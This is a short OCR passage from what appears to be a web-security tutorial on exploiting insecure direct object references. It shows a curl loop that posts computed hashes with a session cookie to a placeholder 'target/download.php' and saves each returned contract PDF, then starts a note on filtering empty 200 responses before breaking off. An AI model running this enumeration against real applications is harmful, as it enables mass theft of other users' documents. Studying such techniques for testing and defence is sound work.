
curl
-sb
'
PHPSESSID=mine
'
\
-X
POST
-d
"
contract=
$hash
"
\
"
http://target/download.php
"
\
-o
"
contract_uid${
uid
}_hash${
hash
}.pdf
"
done
Filename embeds both the human-readable uid and the
computed hash. Saves a post-processing step where
you’d otherwise have to reverse the hash table.
Handling edge cases
Non-existent IDs returning 200
Some apps return HTTP 200 with an empty result body
for nonexistent IDs rather than 404. Filter by response